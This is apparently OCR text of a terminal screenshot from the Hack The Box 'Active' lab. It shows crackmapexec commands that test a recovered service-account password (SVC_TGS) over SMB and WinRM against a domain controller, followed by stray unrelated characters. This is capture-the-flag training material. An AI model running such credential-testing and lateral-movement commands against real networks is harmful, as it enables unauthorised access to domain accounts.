 10.0.2.15 10.10.14.3 Active-10.10.10.100 40% 01:48 AM
❯ crackmapexec smb 10.10.10.100 -u 'SVC_TGS' -p 'GPPstillStandingStrong2k18'
SMB 10.10.10.100 445 DC [*] Windows 6.1 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.100 445 DC [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
❯ crackmapexec winrm 10.10.10.100 -u 'SVC_TGS' -p 'GPPstillStandingStrong2k18'
~/Desktop/htb/Active ✔
五
条
悟